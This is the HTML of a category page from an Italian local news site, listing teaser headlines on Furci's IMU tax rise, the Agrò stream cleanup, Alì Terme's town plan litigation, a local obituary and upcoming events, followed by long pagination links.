                            <a onClick="shareInPopup('http://www.twitter.com/share?url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Ffurci-imu-piu-salata-per-le-abitazioni-di-lusso-il-consiglio-comunale-approva-laumento%2F14472', 400, 400)"><img src="images/share_twitter.jpg" alt="" /></a>
                            <a onClick="shareInPopup('https://plusone.google.com/_/+1/confirm?hl=it&url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Ffurci-imu-piu-salata-per-le-abitazioni-di-lusso-il-consiglio-comunale-approva-laumento%2F14472', 400, 400)"><img src="images/share_google.png" alt="" /></a>
                        </p>
                      </div>
                      <div class="thumb"><a href="attualita/furci-imu-piu-salata-per-le-abitazioni-di-lusso-il-consiglio-comunale-approva-laumento/14472"><img src="img/2022050860617_consigliofurci2.jpg" alt=""  width="200" height="100"/></a></div>
                      <h2><a href="attualita/furci-imu-piu-salata-per-le-abitazioni-di-lusso-il-consiglio-comunale-approva-laumento/14472">Furci, Imu più salata per le abitazioni di lusso: il Consiglio comunale approva l'aumento</a></h2>
                      <p><a href="attualita/furci-imu-piu-salata-per-le-abitazioni-di-lusso-il-consiglio-comunale-approva-laumento/14472">Sar&agrave; leggermente pi&ugrave; salata l&rsquo;Imposta municipale unica per i proprietari dei cosiddetti immobili di lusso di Furci Siculo. Il Consiglio comunale ha infatti determinato le aliquote...</a></p>
                    </div>
                    <!-- end post -->      
                    <!-- begin post -->
                    <div class="post">
                      <div class="details">
                        <p class="l"> <span class="category"><a href="categoria.php?cat=1">ATTUALITÀ</a></span></p>
                        <p class="r"> Condividi
                            <a onClick="shareInPopup('http://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fsanta-teresa-scatta-la-bonifica-sul-torrente-agro-via-vecchie-barche-e-rifiuti---foto%2F14470', 400, 400)"><img src="images/share_facebook.jpg" alt="" /></a>
                            <a onClick="shareInPopup('http://www.twitter.com/share?url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fsanta-teresa-scatta-la-bonifica-sul-torrente-agro-via-vecchie-barche-e-rifiuti---foto%2F14470', 400, 400)"><img src="images/share_twitter.jpg" alt="" /></a>
                            <a onClick="shareInPopup('https://plusone.google.com/_/+1/confirm?hl=it&url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fsanta-teresa-scatta-la-bonifica-sul-torrente-agro-via-vecchie-barche-e-rifiuti---foto%2F14470', 400, 400)"><img src="images/share_google.png" alt="" /></a>
                        </p>
                      </div>
                      <div class="thumb"><a href="attualita/santa-teresa-scatta-la-bonifica-sul-torrente-agro-via-vecchie-barche-e-rifiuti---foto/14470"><img src="img/20220507101052_cover.jpg" alt=""  width="200" height="100"/></a></div>
                      <h2><a href="attualita/santa-teresa-scatta-la-bonifica-sul-torrente-agro-via-vecchie-barche-e-rifiuti---foto/14470">Santa Teresa, scatta la bonifica sul torrente Agrò: via vecchie barche e rifiuti - FOTO</a></h2>
                      <p><a href="attualita/santa-teresa-scatta-la-bonifica-sul-torrente-agro-via-vecchie-barche-e-rifiuti---foto/14470">Ad una settimana dalla firma dall&rsquo;ordinanza sindacale che imponeva lo sgombero immediato, la rimozione e lo smaltimento delle imbarcazioni abbandonate all&rsquo;estremit&agrave; sud di Santa...</a></p>
                    </div>
                    <!-- end post -->      
                    <!-- begin post -->
                    <div class="post">
                      <div class="details">
                        <p class="l"> <span class="category"><a href="categoria.php?cat=1">ATTUALITÀ</a></span></p>
                        <p class="r"> Condividi
                            <a onClick="shareInPopup('http://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fprg-ali-terme-il-cga-non-sospende-la-sentenza-del-tar-e-rinvia-la-discussione-di-sei-mesi%2F14469', 400, 400)"><img src="images/share_facebook.jpg" alt="" /></a>
                            <a onClick="shareInPopup('http://www.twitter.com/share?url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fprg-ali-terme-il-cga-non-sospende-la-sentenza-del-tar-e-rinvia-la-discussione-di-sei-mesi%2F14469', 400, 400)"><img src="images/share_twitter.jpg" alt="" /></a>
                            <a onClick="shareInPopup('https://plusone.google.com/_/+1/confirm?hl=it&url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fprg-ali-terme-il-cga-non-sospende-la-sentenza-del-tar-e-rinvia-la-discussione-di-sei-mesi%2F14469', 400, 400)"><img src="images/share_google.png" alt="" /></a>
                        </p>
                      </div>
                      <div class="thumb"><a href="attualita/prg-ali-terme-il-cga-non-sospende-la-sentenza-del-tar-e-rinvia-la-discussione-di-sei-mesi/14469"><img src="img/2022050795807_ali1.jpg" alt=""  width="200" height="100"/></a></div>
                      <h2><a href="attualita/prg-ali-terme-il-cga-non-sospende-la-sentenza-del-tar-e-rinvia-la-discussione-di-sei-mesi/14469">Prg Alì Terme, il Cga non sospende la sentenza del Tar e rinvia la discussione di sei mesi</a></h2>
                      <p><a href="attualita/prg-ali-terme-il-cga-non-sospende-la-sentenza-del-tar-e-rinvia-la-discussione-di-sei-mesi/14469">Si dovranno attendere almeno altri sei mesi per avere una risposta definitiva dalla giustizia amministrativa sul Piano regolatore generale di Al&igrave; Terme, approvato nel 2020 ma contestato dal...</a></p>
                    </div>
                    <!-- end post -->      
                    <!-- begin post -->
                    <div class="post">
                      <div class="details">
                        <p class="l"> <span class="category"><a href="categoria.php?cat=1">ATTUALITÀ</a></span></p>
                        <p class="r"><a href="attualita/s-teresa-si-e-spento-il-biologo-ed-ex-vicesindaco-massimo-rizzo/14467#commenti">1 <img src="images/commenti.png" alt="commenti" /></a>&nbsp;&nbsp;&nbsp; Condividi
                            <a onClick="shareInPopup('http://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fs-teresa-si-e-spento-il-biologo-ed-ex-vicesindaco-massimo-rizzo%2F14467', 400, 400)"><img src="images/share_facebook.jpg" alt="" /></a>
                            <a onClick="shareInPopup('http://www.twitter.com/share?url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fs-teresa-si-e-spento-il-biologo-ed-ex-vicesindaco-massimo-rizzo%2F14467', 400, 400)"><img src="images/share_twitter.jpg" alt="" /></a>
                            <a onClick="shareInPopup('https://plusone.google.com/_/+1/confirm?hl=it&url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fs-teresa-si-e-spento-il-biologo-ed-ex-vicesindaco-massimo-rizzo%2F14467', 400, 400)"><img src="images/share_google.png" alt="" /></a>
                        </p>
                      </div>
                      <div class="thumb"><a href="attualita/s-teresa-si-e-spento-il-biologo-ed-ex-vicesindaco-massimo-rizzo/14467"><img src="img/20220506201650_rizzo.jpg" alt=""  width="200" height="100"/></a></div>
                      <h2><a href="attualita/s-teresa-si-e-spento-il-biologo-ed-ex-vicesindaco-massimo-rizzo/14467">S. Teresa, si è spento il biologo ed ex vicesindaco Massimo Rizzo</a></h2>
                      <p><a href="attualita/s-teresa-si-e-spento-il-biologo-ed-ex-vicesindaco-massimo-rizzo/14467">Si &egrave; spento a Santa Teresa di Riva il dottor Massimo Rizzo, professionista impegnato per tanti anni anche in politica. Aveva 72 anni. Laureato in Scienze Biologiche e Specializzazione in...</a></p>
                    </div>
                    <!-- end post -->      
                    <!-- begin post -->
                    <div class="post">
                      <div class="details">
                        <p class="l"> <span class="category"><a href="categoria.php?cat=1">ATTUALITÀ</a></span></p>
                        <p class="r"> Condividi
                            <a onClick="shareInPopup('http://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Ffurci-sconti-sulla-bolletta-rifiuti-per-i-cittadini-che-cureranno-il-verde-pubblico%2F14464', 400, 400)"><img src="images/share_facebook.jpg" alt="" /></a>
                            <a onClick="shareInPopup('http://www.twitter.com/share?url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Ffurci-sconti-sulla-bolletta-rifiuti-per-i-cittadini-che-cureranno-il-verde-pubblico%2F14464', 400, 400)"><img src="images/share_twitter.jpg" alt="" /></a>
                            <a onClick="shareInPopup('https://plusone.google.com/_/+1/confirm?hl=it&url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Ffurci-sconti-sulla-bolletta-rifiuti-per-i-cittadini-che-cureranno-il-verde-pubblico%2F14464', 400, 400)"><img src="images/share_google.png" alt="" /></a>
                        </p>
                      </div>
                      <div class="thumb"><a href="attualita/furci-sconti-sulla-bolletta-rifiuti-per-i-cittadini-che-cureranno-il-verde-pubblico/14464"><img src="img/2022050692350_aiuolafurci.jpg" alt=""  width="200" height="100"/></a></div>
                      <h2><a href="attualita/furci-sconti-sulla-bolletta-rifiuti-per-i-cittadini-che-cureranno-il-verde-pubblico/14464">Furci, sconti sulla bolletta rifiuti per i cittadini che cureranno il verde pubblico</a></h2>
                      <p><a href="attualita/furci-sconti-sulla-bolletta-rifiuti-per-i-cittadini-che-cureranno-il-verde-pubblico/14464">Chi curer&agrave; il verde pubblico avr&agrave; uno sconto sulla bolletta dei rifiuti. &Egrave; quanto prevede il progetto &ldquo;Adotta un&rsquo;aiuola&rdquo;, riattivato a Furci Siculo dopo alcuni...</a></p>
                    </div>
                    <!-- end post -->      
                    <!-- begin post -->
                    <div class="post">
                      <div class="details">
                        <p class="l"> <span class="category"><a href="categoria.php?cat=1">ATTUALITÀ</a></span></p>
                        <p class="r"> Condividi
                            <a onClick="shareInPopup('http://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Felezioni-comunali-del-12-giugno-lo-scrutinio-delle-schede-iniziera-lunedi-13%2F14462', 400, 400)"><img src="images/share_facebook.jpg" alt="" /></a>
                            <a onClick="shareInPopup('http://www.twitter.com/share?url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Felezioni-comunali-del-12-giugno-lo-scrutinio-delle-schede-iniziera-lunedi-13%2F14462', 400, 400)"><img src="images/share_twitter.jpg" alt="" /></a>
                            <a onClick="shareInPopup('https://plusone.google.com/_/+1/confirm?hl=it&url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Felezioni-comunali-del-12-giugno-lo-scrutinio-delle-schede-iniziera-lunedi-13%2F14462', 400, 400)"><img src="images/share_google.png" alt="" /></a>
                        </p>
                      </div>
                      <div class="thumb"><a href="attualita/elezioni-comunali-del-12-giugno-lo-scrutinio-delle-schede-iniziera-lunedi-13/14462"><img src="img/20220505170703_scrutinio.jpg" alt=""  width="200" height="100"/></a></div>
                      <h2><a href="attualita/elezioni-comunali-del-12-giugno-lo-scrutinio-delle-schede-iniziera-lunedi-13/14462">Elezioni comunali del 12 giugno, lo scrutinio delle schede inizierà lunedì 13</a></h2>
                      <p><a href="attualita/elezioni-comunali-del-12-giugno-lo-scrutinio-delle-schede-iniziera-lunedi-13/14462">Si applicheranno anche in Sicilia le disposizioni relative alle prossime elezioni amministrative del 12 giugno contenute nel decreto legge approvato luned&igrave; scorso dal Consiglio dei ministri. Lo...</a></p>
                    </div>
                    <!-- end post -->      
                    <!-- begin post -->
                    <div class="post">
                      <div class="details">
                        <p class="l"> <span class="category"><a href="categoria.php?cat=1">ATTUALITÀ</a></span></p>
                        <p class="r"> Condividi
                            <a onClick="shareInPopup('http://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fnotte-nazionale-del-liceo-classico-torna-levento-anche-a-santa-teresa%2F14461', 400, 400)"><img src="images/share_facebook.jpg" alt="" /></a>
                            <a onClick="shareInPopup('http://www.twitter.com/share?url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fnotte-nazionale-del-liceo-classico-torna-levento-anche-a-santa-teresa%2F14461', 400, 400)"><img src="images/share_twitter.jpg" alt="" /></a>
                            <a onClick="shareInPopup('https://plusone.google.com/_/+1/confirm?hl=it&url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fnotte-nazionale-del-liceo-classico-torna-levento-anche-a-santa-teresa%2F14461', 400, 400)"><img src="images/share_google.png" alt="" /></a>
                        </p>
                      </div>
                      <div class="thumb"><a href="attualita/notte-nazionale-del-liceo-classico-torna-levento-anche-a-santa-teresa/14461"><img src="img/20220505182406_locandinanotte.jpg" alt=""  width="200" height="100"/></a></div>
                      <h2><a href="attualita/notte-nazionale-del-liceo-classico-torna-levento-anche-a-santa-teresa/14461">Notte nazionale del Liceo Classico, torna l'evento anche a Santa Teresa</a></h2>
                      <p><a href="attualita/notte-nazionale-del-liceo-classico-torna-levento-anche-a-santa-teresa/14461">Torna quest&rsquo;anno la Notte nazionale del Liceo Classico all&rsquo;Istituto superiore &ldquo;Caminiti-Trimarchi&rdquo; di Santa Teresa di Riva. Saltata lo scorso anno a causa della pandemia, la...</a></p>
                    </div>
                    <!-- end post -->      
                    <!-- begin post -->
                    <div class="post">
                      <div class="details">
                        <p class="l"> <span class="category"><a href="categoria.php?cat=1">ATTUALITÀ</a></span></p>
                        <p class="r"> Condividi
                            <a onClick="shareInPopup('http://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fdomenica-lazalea-della-ricerca-di-airc-volontari-in-quattro-piazze-della-zona-jonica%2F14460', 400, 400)"><img src="images/share_facebook.jpg" alt="" /></a>
                            <a onClick="shareInPopup('http://www.twitter.com/share?url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fdomenica-lazalea-della-ricerca-di-airc-volontari-in-quattro-piazze-della-zona-jonica%2F14460', 400, 400)"><img src="images/share_twitter.jpg" alt="" /></a>
                            <a onClick="shareInPopup('https://plusone.google.com/_/+1/confirm?hl=it&url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fdomenica-lazalea-della-ricerca-di-airc-volontari-in-quattro-piazze-della-zona-jonica%2F14460', 400, 400)"><img src="images/share_google.png" alt="" /></a>
                        </p>
                      </div>
                      <div class="thumb"><a href="attualita/domenica-lazalea-della-ricerca-di-airc-volontari-in-quattro-piazze-della-zona-jonica/14460"><img src="img/20220505105716_azalea.jpg" alt=""  width="200" height="100"/></a></div>
                      <h2><a href="attualita/domenica-lazalea-della-ricerca-di-airc-volontari-in-quattro-piazze-della-zona-jonica/14460">Domenica l'Azalea della Ricerca di Airc: volontari in quattro piazze della zona jonica</a></h2>
                      <p><a href="attualita/domenica-lazalea-della-ricerca-di-airc-volontari-in-quattro-piazze-della-zona-jonica/14460">Domenica&nbsp;torna in tutta Italia l&rsquo;appuntamento con l&rsquo;Azalea della Ricerca&nbsp;dell&rsquo;Associazione Italiana per la Ricerca sul Cancro, un regalo speciale per festeggiare le mamme e...</a></p>
                    </div>
                    <!-- end post -->
        <p>&nbsp;</p>
        <!-- end post -->
        <p><div id="pagination">
                    <ul id="pagination-digg"><li class="previous"><a href="categoria.php?cat=1&p=213">«Precedente</a></li><li><a href="categoria.php?cat=1&p=1">1</a></li><li><a href="categoria.php?cat=1&p=2">2</a></li><li><a href="categoria.php?cat=1&p=3">3</a></li><li><a href="categoria.php?cat=1&p=4">4</a></li><li><a href="categoria.php?cat=1&p=5">5</a></li><li><a href="categoria.php?cat=1&p=6">6</a></li><li><a href="categoria.php?cat=1&p=7">7</a></li><li><a href="categoria.php?cat=1&p=8">8</a></li><li><a href="categoria.php?cat=1&p=9">9</a></li><li><a href="categoria.php?cat=1&p=10">10</a></li><li><a href="categoria.php?cat=1&p=11">11</a></li><li><a href="categoria.php?cat=1&p=12">12</a></li><li><a href="categoria.php?cat=1&p=13">13</a></li><li><a href="categoria.php?cat=1&p=14">14</a></li><li><a href="categoria.php?cat=1&p=15">15</a></li><li><a href="categoria.php?cat=1&p=16">16</a></li><li><a href="categoria.php?cat=1&p=17">17</a></li><li><a href="categoria.php?cat=1&p=18">18</a></li><li><a href="categoria.php?cat=1&p=19">19</a></li><li><a href="categoria.php?cat=1&p=20">20</a></li><li><a href="categoria.php?cat=1&p=21">21</a></li><li><a href="categoria.php?cat=1&p=22">22</a></li><li><a href="categoria.php?cat=1&p=23">23</a></li><li><a href="categoria.php?cat=1&p=24">24</a></li><li><a href="categoria.php?cat=1&p=25">25</a></li><li><a href="categoria.php?cat=1&p=26">26</a></li><li><a href="categoria.php?cat=1&p=27">27</a></li><li><a href="categoria.php?cat=1&p=28">28</a></li><li><a href="categoria.php?cat=1&p=29">29</a></li><li><a href="categoria.php?cat=1&p=30">30</a></li><li><a href="categoria.php?cat=1&p=31">31</a></li><li><a href="categoria.php?cat=1&p=32">32</a></li><li><a href="categoria.php?cat=1&p=33">33</a></li><li><a href="categoria.php?cat=1&p=34">34</a></li><li><a href="categoria.php?cat=1&p=35">35</a></li><li><a href="categoria.php?cat=1&p=36">36</a></li><li><a href="categoria.php?cat=1&p=37">37</a></li><li><a href="categoria.php?cat=1&p=38">38</a></li><li><a href="categoria.php?cat=1&p=39">39</a></li><li><a href="categoria.php?cat=1&p=40">40</a></li><li><a href="categoria.php?cat=1&p=41">41</a></li><li><a href="categoria.php?cat=1&p=42">42</a></li><li><a href="categoria.php?cat=1&p=43">43</a></li><li><a href="categoria.php?cat=1&p=44">44</a></li><li><a href="categoria.php?cat=1&p=45">45</a></li><li><a href="categoria.php?cat=1&p=46">46</a></li><li><a href="categoria.php?cat=1&p=47">47</a></li><li><a href="categoria.php?cat=1&p=48">48</a></li><li><a href="categoria.php?cat=1&p=49">49</a></li><li><a href="categoria.php?cat=1&p=50">50</a></li><li><a href="categoria.php?cat=1&p=51">51</a></li><li><a href="categoria.php?cat=1&p=52">52</a></li><li><a href="categoria.php?cat=1&p=53">53</a></li><li><a href="categoria.php?cat=1&p=54">54</a></li><li><a href="categoria.php?cat=1&p=55">55</a></li><li><a href="categoria.php?cat=1&p=56">56</a></li><li><a href="categoria.php?cat=1&p=57">57</a></li><li><a href="categoria.php?cat=1&p=58">58</a></li><li><a href="categoria.php?cat=1&p=59">59</a></li><li><a href="categoria.php?cat=1&p=60">60</a></li><li><a href="categoria.php?cat=1&p=61">61</a></li><li><a href="categoria.php?cat=1&p=62">62</a></li><li><a href="categoria.php?cat=1&p=63">63</a></li><li><a href="categoria.php?cat=1&p=64">64</a></li><li><a href="categoria.php?cat=1&p=65">65</a></li><li><a href="categoria.php?cat=1&p=66">66</a></li><li><a href="categoria.php?cat=1&p=67">67</a></li><li><a href="categoria.php?cat=1&p=68">68</a></li><li><a href="categoria.php?cat=1&p=69">69</a></li><li><a href="categoria.php?cat=1&p=70">70</a></li><li><a href="categoria.php?cat=1&p=71">71</a></li><li><a href="categoria.php?cat=1&p=72">72</a></li><li><a href="categoria.php?cat=1&p=73">73</a></li><li><a href="categoria.php?cat=1&p=74">74</a></li><li><a href="categoria.php?cat=1&p=75">75</a></li><li><a href="categoria.php?cat=1&p=76">76</a></li><li><a href="categoria.php?cat=1&p=77">77</a></li><li><a href="categoria.php?cat=1&p=78">78</a></li><li><a href="categoria.php?cat=1&p=79">79</a></li><li><a href="categoria.php?cat=1&p=80">80</a></li><li><a href="categoria.php?cat=1&p=81">81</a></li><li><a href="categoria.php?cat=1&p=82">82</a></li><li><a href="categoria.php?cat=1&p=83">83</a></li><li><a href="categoria.php?cat=1&p=84">84</a></li><li><a href="categoria.php?cat=1&p=85">85</a></li><li><a href="categoria.php?cat=1&p=86">86</a></li><li><a href="categoria.php?cat=1&p=87">87</a></li><li><a href="categoria.php?cat=1&p=88">88</a></li><li><a href="categoria.php?cat=1&p=89">89</a></li><li><a href="categoria.php?cat=1&p=90">90</a></li><li><a href="categoria.php?cat=1&p=91">91</a></li><li><a href="categoria.php?cat=1&p=92">92</a></li><li><a href="categoria.php?cat=1&p=93">93</a></li><li><a href="categoria.php?cat=1&p=94">94</a></li><li><a href="categoria.php?cat=1&p=95">95</a></li><li><a href="categoria.php?cat=1&p=96">96</a></li><li><a href="categoria.php?cat=1&p=97">97</a></li><li><a href="categoria.php?cat=1&p=98">98</a></li><li><a href="categoria.php?cat=1&p=99">99</a></li><li><a href="categoria.php?cat=1&p=100">100</a></li><li><a href="categoria.php?cat=1&p=101">101</a></li><li><a href="categoria.php?cat=1&p=102">102</a></li><li><a href="categoria.php?cat=1&p=103">103</a></li><li><a href="categoria.php?cat=1&p=104">104</a></li><li><a href="categoria.php?cat=1&p=105">105</a></li><li><a href="categoria.php?cat=1&p=106">106</a></li><li><a href="categoria.php?cat=1&p=107">107</a></li><li><a href="categoria.php?cat=1&p=108">108</a></li><li><a href="categoria.php?cat=1&p=109">109</a></li><li><a href="categoria.php?cat=1&p=110">110</a></li><li><a href="categoria.php?cat=1&p=111">111</a></li><li><a href="categoria.php?cat=1&p=112">112</a></li><li><a href="categoria.php?cat=1&p=113">113</a></li><li><a href="categoria.php?cat=1&p=114">114</a></li><li><a href="categoria.php?cat=1&p=115">115</a></li><li><a href="categoria.php?cat=1&p=116">116</a></li><li><a href="categoria.php?cat=1&p=117">117</a></li><li><a href="categoria.php?cat=1&p=118">118</a></li><li><a href="categoria.php?cat=1&p=119">119</a></li><li><a href="categoria.php?cat=1&p=120">120</a></li><li><a href="categoria.php?cat=1&p=121">121</a></li><li><a href="categoria.php?cat=1&p=122">122</a></li><li><a href="categoria.php?cat=1&p=123">123</a></li><li><a href="categoria.php?cat=1&p=124">124</a></li><li><a href="categoria.php?cat=1&p=125">125</a></li><li><a href="categoria.php?cat=1&p=126">126</a></li><li><a href="categoria.php?cat=1&p=127">127</a></li><li><a href="categoria.php?cat=1&p=128">128</a></li><li><a href="categoria.php?cat=1&p=129">129</a></li><li><a href="categoria.php?cat=1&p=130">130</a></li><li><a href="categoria.php?cat=1&p=131">131</a></li><li><a href="categoria.php?cat=1&p=132">132</a></li><li><a href="categoria.php?cat=1&p=133">133</a></li><li><a href="categoria.php?cat=1&p=134">134</a></li><li><a href="categoria.php?cat=1&p=135">135</a></li><li><a href="categoria.php?cat=1&p=136">136</a></li><li><a href="categoria.php?cat=1&p=137">137</a></li><li><a href="categoria.php?cat=1&p=138">138</a></li><li><a href="categoria.php?cat=1&p=139">139</a></li><li><a href="categoria.php?cat=1&p=140">140</a></li><li><a href="categoria.php?cat=1&p=141">141</a></li><li><a href="categoria.php?cat=1&p=142">142</a></li><li><a href="categoria.php?cat=1&p=143">143</a></li><li><a href="categoria.php?cat=1&p=144">144</a></li><li><a href="categoria.php?cat=1&p=145">145</a></li><li><a href="categoria.php?cat=1&p=146">146</a></li><li><a href="categoria.php?cat=1&p=147">147</a></li><li><a href="categoria.php?cat=1&p=148">148</a></li><li><a href="categoria.php?cat=1&p=149">149</a></li><li><a href="categoria.php?cat=1&p=150">150</a></li><li><a href="categoria.php?cat=1&p=151">151</a></li><li><a href="categoria.php?cat=1&p=152">152</a></li><li><a href="categoria.php?cat=1&p=153">153</a></li><li><a href="categoria.php?cat=1&p=154">154</a></li><li><a href="categoria.php?cat=1&p=155">155</a></li><li><a href="categoria.php?cat=1&p=156">156</a></li><li><a href="categoria.php?cat=1&p=157">157</a></li><li><a href="categoria.php?cat=1&p=158">158</a></li><li><a href="categoria.php?cat=1&p=159">159</a></li><li><a href="categoria.php?cat=1&p=160">160</a></li><li><a href="categoria.php?cat=1&p=161">161</a></li><li><a href="categoria.php?cat=1&p=162">162</a></li><li><a href="categoria.php?cat=1&p=163">163</a></li><li><a href="categoria.php?cat=1&p=164">164</a></li><li><a href="categoria.php?cat=1&p=165">165</a></li><li><a href="categoria.php?cat=1&p=166">166</a></li><li><a href="categoria.php?cat=1&p=167">167</a></li><li><a href="categoria.php?cat=1&p=168">168</a></li><li><a href="categoria.php?cat=1&p=169">169</a></li><li><a href="categoria.php?cat=1&p=170">170</a></li><li><a href="categoria.php?cat=1&p=171">171</a></li><li><a href="categoria.php?cat=1&p=172">172</a></li><li><a href="categoria.php?cat=1&p=173">173</a></li><li><a href="categoria.php?cat=1&p=174">174</a></li><li><a href="categoria.php?cat=1&p=175">175</a></li><li><a href="categoria.php?cat=1&p=176">176</a></li><li><a href="categoria.php?cat=1&p=177">177</a></li><li><a href="categoria.php?cat=1&p=178">178</a></li><li><a href="categoria.php?cat=1&p=179">179</a></li><li><a href="categoria.php?cat=1&p=180">180</a></li><li><a href="categoria.php?cat=1&p=181">181</a></li><li><a href="categoria.php?cat=1&p=182">182</a></li><li><a href="categoria.php?cat=1&p=183">183</a></li><li><a href="categoria.php?cat=1&p=184">184</a></li><li><a href="categoria.php?cat=1&p=185">185</a></li><li><a href="categoria.php?cat=1&p=186">186</a></li><li><a href="categoria.php?cat=1&p=187">187</a></li><li><a href="categoria.php?cat=1&p=188">188</a></li><li><a href="categoria.php?cat=1&p=189">189</a></li><li><a href="categoria.php?cat=1&p=190">190</a></li><li><a href="categoria.php?cat=1&p=191">191</a></li><li><a href="categoria.php?cat=1&p=192">192</a></li><li><a href="categoria.php?cat=1&p=193">193</a></li><li><a href="categoria.php?cat=1&p=194">194</a></li><li><a href="categoria.php?cat=1&p=195">195</a></li><li><a href="categoria.php?cat=1&p=196">196</a></li><li><a href="categoria.php?cat=1&p=197">197</a></li><li><a href="categoria.php?cat=1&p=198">198</a></li><li><a href="categoria.php?cat=1&p=199">199</a></li><li><a href="categoria.php?cat=1&p=200">200</a></li><li><a href="categoria.php?cat=1&p=201">201</a></li><li><a href="categoria.php?cat=1&p=202">202</a></li><li><a href="categoria.php?cat=1&p=203">203</a></li><li><a href="categoria.php?cat=1&p=204">204</a></li><li><a href="categoria.php?cat=1&p=205">205</a></li><li><a href="categoria.php?cat=1&p=206">206</a></li><li><a href="categoria.php?cat=1&p=207">207</a></li><li><a href="categoria.php?cat=1&p=208">208</a></li><li><a href="categoria.php?cat=1&p=209">209</a></li><li><a href="categoria.php?cat=1&p=210">210</a></li><li><a href="categoria.php?cat=1&p=211">211</a></li><li><a href="categoria.php?cat=1&p=212">212</a></li><li><a href="categoria.php?cat=1&p=213">213</a></li><li class="active">214</li><li><a href="categoria.php?cat=1&p=215">215</a></li><li><a href="categoria.php?cat=1&p=216">216</a></li><li><a href="categoria.php?cat=1&p=217">217</a></li><li><a href="categoria.php?cat=1&p=218">218</a></li><li><a href="categoria.php?cat=1&p=219">219</a></li><li><a href="categoria.php?cat=1&p=220">220</a></li><li><a href="categoria.php?cat=1&p=221">221</a></li><li><a href="categoria.php?cat=1&p=222">222</a></li><li><a href="categoria.php?cat=1&p=223">223</a></li><li><a href="categoria.php?cat=1&p=224">224</a></li><li><a href="categoria.php?cat=1&p=225">225</a></li><li><a href="categoria.php?cat=1&p=226">226</a></li><li><a href="categoria.php?cat=1&p=227">227</a></li><li><a href="categoria.php?cat=1&p=228">228</a></li><li><a href="categoria.php?cat=1&p=229">229</a></li><li><a href="categoria.php?cat=1&p=230">230</a></li><li><a href="categoria.php?cat=1&p=231">231</a></li><li><a href="categoria.php?cat=1&p=232">232</a></li><li><a href="categoria.php?cat=1&p=233">233</a></li><li><a href="categoria.php?cat=1&p=234">234</a></li><li><a href="categoria.php?cat=1&p=235">235</a></li><li><a href="categoria.php?cat=1&p=236">236</a></li><li><a href="categoria.php?cat=1&p=237">237</a></li><li><a href="categoria.php?cat=1&p=238">238</a></li><li><a href="categoria.php?cat=1&p=239">239</a></li><li><a href="categoria.php?cat=1&p=240">240</a></li><li><a href="categoria.php?cat=1&p=241">241</a></li><li><a href="categoria.php?cat=1&p=242">242</a></li><li><a href="categoria.php?cat=1&p=243">243</a></li><li><a href="categoria.php?cat=1&p=244">244</a></li><li><a href="categoria.php?cat=1&p=245">245</a></li><li><a href="categoria.php?cat=1&p=246">246</a></li><li><a href="categoria.php?cat=1&p=247">247</a></li><li><a href="categoria.php?cat=1&p=248">248</a></li><li><a href="categoria.php?cat=1&p=249">249</a></li><li><a href="categoria.php?cat=1&p=250">250</a></li><li><a href="categoria.php?cat=1&p=251">251</a></li><li><a href="categoria.php?cat=1&p=252">252</a></li><li><a href="categoria.php?cat=1&p=253">253</a></li><li><a href="categoria.php?cat=1&p=254">254</a></li><li><a href="categoria.php?cat=1&p=255">255</a></li><li><a href="categoria.php?cat=1&p=256">256</a></li><li><a href="categoria.php?cat=1&p=257">257</a></li><li><a href="categoria.php?cat=1&p=258">258</a></li><li><a href="categoria.php?cat=1&p=259">259</a></li><li><a href="categoria.php?cat=1&p=260">260</a></li><li><a href="categoria.php?cat=1&p=261">261</a></li><li><a href="categoria.php?cat=1&p=262">262</a></li><li><a href="categoria.php?cat=1&p=263">263</a></li><li><a href="categoria.php?cat=1&p=264">264</a></li><li><a href="categoria.php?cat=1&p=265">265</a></li><li><a href="categoria.php?cat=1&p=266">266</a></li><li><a href="categoria.php?cat=1&p=267">267</a></li><li><a href="categoria.php?cat=1&p=268">268</a></li><li><a href="categoria.php?cat=1&p=269">269</a></li><li><a href="categoria.php?cat=1&p=270">270</a></li><li><a href="categoria.php?cat=1&p=271">271</a></li><li><a href="categoria.php?cat=1&p=272">272</a></li><li><a href="categoria.php?cat=1&p=273">273</a></li><li><a href="categoria.php?cat=1&p=274">274</a></li><li><a href="categoria.php?cat=1&p=275">275</a></li><li><a href="categoria.php?cat=1&p=276">276</a></li><li><a href="categoria.php?cat=1&p=277">277</a></li><li><a href="categoria.php?cat=1&p=278">278</a></li><li><a href="categoria.php?cat=1&p=279">279</a></li><li><a href="categoria.php?cat=1&p=280">280</a></li><li><a href="categoria.php?cat=1&p=281">281</a></li><li><a href="categoria.php?cat=1&p=282">282</a></li><li><a href="categoria.php?cat=1&p=283">283</a></li><li><a href="categoria.php?cat=1&p=284">284</a></li><li><a href="categoria.php?cat=1&p=285">285</a></li><li><a href="categoria.php?cat=1&p=286">286</a></li><li><a href="categoria.php?cat=1&p=287">287</a></li><li><a href="categoria.php?cat=1&p=288">288</a></li><li><a href="categoria.php?cat=1&p=289">289</a></li><li><a href="categoria.php?cat=1&p=290">290</a></li><li><a href="categoria.php?cat=1&p=291">291</a></li><li><a 